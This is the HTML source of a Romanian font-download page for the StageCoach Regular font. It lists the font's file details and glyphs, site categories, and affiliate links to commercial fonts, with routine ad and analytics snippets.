Fonturi</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">111640</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,413</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,865,208</strong> Descărcări</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fonturi noi">Fonturi noi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fonturi de top">Fonturi de top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Căutare de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Încarcă fontul tău">Încarcă fontul tău</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Autentificare</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fonturi Instagram" class="category_title_sidebar">♥ Fonturi Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">111640</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,413</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,865,208</strong> Descărcări</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fonturi noi"><p class="category_title_sidebar commercialfontscss">Fonturi noi</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lofista-Personal-Use.font" title="Lofista - Personal Use Font">Lofista - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinkmatte.font" title="Pinkmatte Font">Pinkmatte</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Monoline.font" title="Lovely Monoline Font">Lovely Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penguin.font" title="Penguin Font">Penguin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Soft-Cantle-Personal-Use.font" title="Soft Cantle Personal Use Font">Soft Cantle Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brush-Marker-Regular.font" title="Brush Marker Regular Font">Brush Marker Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby Font">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie Font">Cupcakie Cupcakie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NotDot.font" title="NotDot Font">NotDot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flamboyan.font" title="Flamboyan Font">Flamboyan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Juletany.font" title="Juletany Font">Juletany</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BlacklockSignature.font" title="BlacklockSignature Font">BlacklockSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bitter-Signature-DEMO-DEMO.font" title="Bitter Signature DEMO! DEMO! Font">Bitter Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stolen-Cassette.font" title="Stolen Cassette Font">Stolen Cassette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RedSky-Personal-Use-Regular.font" title="RedSky - Personal Use Regular Font">RedSky - Personal Use Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Painter-in-the-Heart.font" title="Painter in the Heart Font">Painter in the Heart</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Font">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Font">Beristan</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- StageCoach Regular Font descarcă -->  
				

<div class="breadcrumbs">
    <a href="https://ro.ffonts.net" class="freefontsbreadcrumblink">Fonturi</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Wood.html" class="freefontsbreadcrumblink" title="Lemne">Lemne</a></span><span class="webfontsbreadcrumb s24"> / <a href="/StageCoach-Regular.font" title="StageCoach Regular" class="freefontsbreadcrumblink">StageCoach Regular</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">StageCoach Regular Font Descarcă</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Descărcarea va începe în 20 secunde… Dacă nu, încearcă următoarele linkuri</b><br />
 <br />
<a href="/StageCoach-Regular.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="descarcă Fonturi" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Link de descărcare</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/32443/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Raportează link nevalid</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descriere</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">Stagecoa.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span><h2> StageCoach Regular  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Greutate:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Versiune:</b></span> Version Altsys Fontographer 3.5  5/26/92</li>
						<li><span class="s18 detailsfontscss"><b>Nr. de caractere::</b></span> 247</li>

						<li><span class="s18 detailsfontscss"><b>Schemă de codare:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Lățime fixă:</b></span> Nu</li>
					</ul>
					<p class="t2 s13"><span class="s13">Caractere:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">Litere mari</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StageCoach-RegularA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StageCoach-RegularA.webp" alt="StageCoach Regular Font Litere mari"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">Litere mici</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StageCoach-Regulara.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StageCoach-Regulara.webp" alt="StageCoach Regular Font Litere mici"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Descarcă fonturi gratis</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/StaffMeetingPlain.font" title="StaffMeetingPlain" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">StaffMeetingPlain</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/SlabTallX-Medium.font" title="SlabTallX-Medium" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">SlabTallX-Medium</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fonturi</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_PT-Barnum-Regular.font" target="_blank" rel="noopener" title="PT Barnum Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">PT Barnum Regular</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://ro.ffonts.net">Fonturi</a> <span class="webfontsbreadcrumb">/</span> StageCoach Regular Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Apollonius Regular Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" target="_blank" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/P/Apollonius-Regular.webp" alt="Apollonius Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Apollonius Regular Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Dinghybats Regular Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" target="_blank" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/D/I/Dinghybats-Regular.webp" alt="Dinghybats Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Dinghybats Regular Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Dinghy Regular Comercial</a> </span>
